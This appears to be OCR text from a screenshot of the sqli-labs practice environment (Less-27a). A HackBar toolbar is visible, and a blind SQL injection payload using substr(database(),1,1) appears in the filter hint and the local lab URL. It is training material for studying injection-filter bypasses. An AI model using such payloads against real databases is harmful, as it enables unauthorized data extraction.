 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1"and(substr(database(),1,1)='s')and"1"="1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-27a/?id=1"and(substr(database(),1,1)='s')and"1"="1